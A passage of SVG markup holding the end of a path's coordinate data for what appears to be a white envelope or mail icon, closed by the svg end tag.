8.54172 3.11216 8.34963C2.6047 8.01375 2.12585 7.55198 1.67583 6.9641C1.22581 6.37598 1.0007 5.8301 1.0007 5.32629C1.0007 4.70258 1.17033 4.18249 1.51015 3.76663C1.8497 3.35096 2.33438 3.14291 2.96482 3.14291ZM21.7716 9.63362C20.0994 10.7397 18.6783 11.6919 17.5079 12.4907L22.9992 17.8575V8.5897C22.6471 8.97383 22.238 9.32162 21.7716 9.63362ZM0.999863 8.58978C1.35993 8.98179 1.77353 9.32981 2.23992 9.63369C3.97836 10.7882 5.3944 11.7388 6.49342 12.4886L0.999863 17.8573V8.58978ZM22.3218 19.5606C21.9576 19.8757 21.5291 20.0353 21.0346 20.0353H2.96382C2.46935 20.0353 2.04058 19.8757 1.67635 19.5606L7.91035 13.4676C8.06628 13.577 8.21051 13.6793 8.34056 13.7724C8.80723 14.1083 9.18559 14.3703 9.47624 14.5581C9.76662 14.7464 10.1533 14.9382 10.6363 15.1341C11.1193 15.3302 11.5694 15.4279 11.9869 15.4279H11.9991H12.0113C12.4288 15.4279 12.8788 15.3302 13.3619 15.1341C13.8446 14.9382 14.2313 14.7464 14.5219 14.5581C14.8126 14.3703 15.1912 14.1083 15.6576 13.7724C15.7946 13.6757 15.9395 13.5739 16.089 13.4693L22.3218 19.5606Z" fill="white"/>
</svg>
